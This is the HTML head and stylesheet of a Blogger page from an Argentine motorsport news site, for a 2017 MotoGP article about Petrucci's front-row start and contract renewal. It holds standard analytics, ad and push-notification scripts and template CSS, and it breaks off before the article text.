

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html
body_size: 38914
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "320ac181-288d-44e7-bb64-122472f3fbbe",
    });
  });
</script>
<meta content='101669879918113' property='fb:pages'/>
<!-- COMIENZO Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-7936424-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7936424-1');
</script>
<!-- FIN Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NFXLHSLHZ6'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NFXLHSLHZ6');
</script>
<!-- GA4 FIN Google Analytics -->
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rectaprincipal.com.ar/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="RECTA PRINCIPAL - RSS" href="https://www.rectaprincipal.com.ar/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.blogger.com/feeds/8737672625047540020/posts/default" />

<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/6464691865549868584/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNteeZEo4nBYh2pYhOcCkyEDhzIm_szfwa5SeFl07Oz0xzBxEaFtBPoYBETBvc4NuFhoENTlA39iWTc4UNAYhX-6nxto7HWVZlaLqGrrtOFNvG8sMN-M2VerOQ4cSt3-Y28E-XkaGMqZvV/s200/petru.jpg' rel='image_src'/>
<meta content='https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html' property='og:url'/>
<meta content='MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación' property='og:title'/>
<meta content='Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNteeZEo4nBYh2pYhOcCkyEDhzIm_szfwa5SeFl07Oz0xzBxEaFtBPoYBETBvc4NuFhoENTlA39iWTc4UNAYhX-6nxto7HWVZlaLqGrrtOFNvG8sMN-M2VerOQ4cSt3-Y28E-XkaGMqZvV/w1200-h630-p-k-no-nu/petru.jpg' property='og:image'/>
<title>
MotoGP: Día redondo para 'Petrux': primera línea y renovación - RECTA PRINCIPAL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación' property='og:title'/>
<meta content='https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNteeZEo4nBYh2pYhOcCkyEDhzIm_szfwa5SeFl07Oz0xzBxEaFtBPoYBETBvc4NuFhoENTlA39iWTc4UNAYhX-6nxto7HWVZlaLqGrrtOFNvG8sMN-M2VerOQ4cSt3-Y28E-XkaGMqZvV/s200/petru.jpg' property='og:image'/>
<meta content='RECTA PRINCIPAL' property='og:site_name'/>
<meta content='https://www.rectaprincipal.com.ar/' name='twitter:domain'/>
<meta content='MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNteeZEo4nBYh2pYhOcCkyEDhzIm_szfwa5SeFl07Oz0xzBxEaFtBPoYBETBvc4NuFhoENTlA39iWTc4UNAYhX-6nxto7HWVZlaLqGrrtOFNvG8sMN-M2VerOQ4cSt3-Y28E-XkaGMqZvV/s200/petru.jpg' name='twitter:image'/>
<meta content='MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Minimag
Author :     http://www.TemplatesYard.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#57a2e2"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;list-style:none;}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}.clear{clear:both}.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}del {text-decoration: line-through}table {border-collapse: collapse;border-spacing: 0}body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0;background-color: #F5F5F5;}a:link,a:visited{color:#57a2e2;text-decoration:none;outline:none }a:hover{color:#e74c3c;text-decoration:none;outline:none }a img{border-width:0 }h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0 }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease }.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}.unwanted {display:none;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget {margin: 10px auto 0 !important;display: block !important;width: 100%;max-height: 100%;}#adwidegt1 h2 {display:none;}#navbar-iframe{height:0;visibility:hidden;display:none;}.feed-links {clear: both;line-height: 2.5em;}.CSS_LIGHTBOX{z-index:9999999999!important }.navbar, #navbar-iframe, .Attribution, .quickedit {display:none;visibility:hidden;}#author-head{display:none }#outer-wrapper{width:1150px;background:#FFF;margin:0 auto;padding:0;text-align:left }.row{width:1120px;margin:0 auto;padding:0 }.top-bar {background: #303C4D;}.top-bar-wrapper {position: relative;min-height:40px;color:rgba(255,255,255,0.6);margin:0 auto;}.top-header-date {font-size: 12px;}.top-header-date {font-size: 12px;}.top-bar-date {float: left;padding: 5px 0;}.top-bar-date li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-date ul {padding: 0;}.top-bar-date ul {text-align: center;margin: 0;}.top-bar-menu {float: right;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: rgba(255,255,255,0.6);text-transform: capitalize;}.top-menu ul li a:hover {color:rgba(255, 255, 255, 0.1);}.top-header-date {line-height: 30px;}#header-social{float:right;height:80px;position:relative;display:block;margin-right:0 }#header-social ul{overflow:hidden }#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative }#header-social ul li a{text-align:center;color:#000;font-size:17px;position:relative;padding:3px;text-decoration:none }#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }#header-social ul li a:hover{color:#57a2e2 }#header-social .facebook:before{content:"\f230" }#header-social .twitter:before{content:"\f099" }#header-social .gplus:before{content:"\f0d5" }#header-social .rss:before{content:"\f09e" }#header-social .youtube:before{content:"\f167" }#header-social .skype:before{content:"\f17e" }#header-social .stumbleupon:before{content:"\f1a4" }#header-social .tumblr:before{content:"\f173" }#header-social .vine:before{content:"\f1ca" }#header-social .stack-overflow:before{content:"\f16c" }#header-social .linkedin:before{content:"\f0e1" }#header-social .dribbble:before{content:"\f17d" }#header-social .soundcloud:before{content:"\f1be" }#header-social .behance:before{content:"\f1b4" }#header-social .digg:before{content:"\f1a6" }#header-social .instagram:before{content:"\f16d" }#header-social .pinterest:before{content:"\f0d2" }#header-social .delicious:before{content:"\f1a5" }#header-social .codepen:before{content:"\f1cb" }#header-wrapper{position:relative;height:80px;background:#fff;z-index:5;padding:0;text-align:center;}.top-header{height:80px }#header h1{margin:0;font-size:20px }.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left }.the-logo img{max-width:100%;height:auto;margin:0 }#main-nav{position: relative;width: 100%;height: 55px;font-size: 12px;-webkit-backface-visibility: hidden;1px solid #f5f5f5 background: white;border-bottom: 1px solid rgba(0,0,0,0.1);}#main-nav .row{height:55px;position:relative;padding:0 }.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95 }#menu-icon{display:none;}#main-nav li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0 }#main-nav li{position:relative;float:left;line-height:55px;padding: 0 0 0 16px;}#main-nav ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px;}#main-nav ul > li > ul > li.parent > a:after {content: '\f105';float: right;}#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}#main-nav a{float: left;color: #19191a;text-transform: uppercase;font-weight: 900;font-size: 12.5px;display: block;position: relative;z-index: 0;}#main-nav .widget {display:none;}#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#57a2e2 }.drop-sign{color:#fff;}.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px }#main-nav ul li ul .drop-sign{float:right;margin:0 }#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #57a2e2 }#main-nav ul li:hover > ul{display:block }#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05) }#main-nav ul li ul li:last-child{border-bottom:none }#main-nav ul li ul li::after{content:'';display:none }#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none }#main-nav ul li ul a:hover {color:#57a2e2 }#main-nav ul li ul .current-menu-item a::after{content:'';display:none }#main-nav ul li ul .current-menu-item a{color:#fff }#main-nav ul li ul .current-menu-item a:hover{color:#57a2e2 }#main-nav ul li ul ul{left:100%;top:0 }nav#main-nav li li a:before {display:none;}li.li-home a:before {width: 100%!important;}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both }@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible }to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0) }}#selectnav1{display:none }#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer }#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #57a2e2;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px }#searchform{position:relative;height:36px;overflow:hidden }#nav-search #s{width:166px }#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff }#s:focus{color:#fff;outline:none }#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#57a2e2;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s }#searchsubmit:hover{background-color:rgba(0,0,0,0.1) }@media screen and (max-width: 1024px) {.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999 }#main-nav li.li-home{display:none }#menu-icon{background-color:#57a2e2;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s }#menu-icon i{font-size:14px;color:#fff;line-height:55px }#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744 }#main-nav li{clear:both;line-height:55px;border-right:none }#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent }#main-nav li::after{display:none }#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400 }#main-nav li a:hover{color:#57a2e2 }#main-nav .current-menu-item > a::after{display:none }#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px }#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px }#main-nav ul li ul a{transition:all 0s ease;height:34px;color:#fff }}.tyard-wrapper-wrap {background: #ffffff }.tyard-wrapper {margin:0 auto;padding: 10px 0;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 500px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: $maincolor;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 26px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 250px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 250px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:500px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom:0;}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: $maincolor;border-color: $maincolor;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden }#ads-top h2{display:none }#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0 }.index #main-wrapper,.archive #main-wrapper{width:770px;float:left;border:0 }.feat-layout .feat-title h2.title{font-size:13px;display:inline-block }.feat-title{margin:0 }.feat-title h2{padding:0 0 10px;display:inline-block }.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block }.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px }.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px }.feat .primeiro{overflow:hidden }.feat-thumb{overflow:hidden }.feat1 ul{overflow:hidden }.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px }.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px }.feat ul li .mag-content{display:block }.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block }.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700 }.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em }.feat1 .primeiro{width: 60%;float:left;margin-right:3% }.feat1 .primeiro .feat-thumb{display:block }.feat1 .primeiro-content{float:left;display:block }.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto }.feat1 ul li:nth-of-type(2){margin-bottom:0 }.feat-headline a:hover{color:#57a2e2 }.feat1 .primeiro-content .feat-headline {padding:10px 0 }.feat-layout .widget-content,.feat-layout h2.title{display:none }.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-post{float:left }.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-feat a:hover,.share-post a:hover{opacity:.8 }.share-feat .facebook,.share-post .facebook{color:#314d91 }.share-feat .twitter,.share-post .twitter{color:#07beed }.share-feat .google,.share-post .google{color:#dd4b38 }.share-feat .pinterest,.share-post .pinterest{color:#CA2127 }.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px }.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px }.feat1 .feat-img{display:block }.feat1 .feat-head-content{display:table-cell }#ads-home h2{display:none }#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4 }#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.ads-title-box,#ads-title h2{display:none }#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0 }.ads-inter-box,#ads-inter h2{display:none }#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block }.m-rec h2 a{color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 10px 0;font-family: 'Lato', sans-serif;}.index .post, .archive .post {text-align: center;display: block;height: auto;box-sizing: border-box;margin: 0 0 2%;padding: 0;width: 48.7%;float: left;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left: 18px;}.index article,.archive article{background: #fff;-webkit-box-shadow: 2px 2px 6px rgba(0,0,0,0.1);box-shadow: 2px 2px 6px rgba(0,0,0,0.1);margin-top: -35px;margin-left: 10px;margin-right: 10px;padding: 10px 20px 20px;text-align: center;border-top: 0;position: relative;z-index: 9;}.index .post h2,.archive .post h2{margin:10px 0 10px;display:block }.index .post h2 a,.archive .post h2 a{line-height: 1.2em;color: #000113;text-decoration: none;font-family: 'Lato', 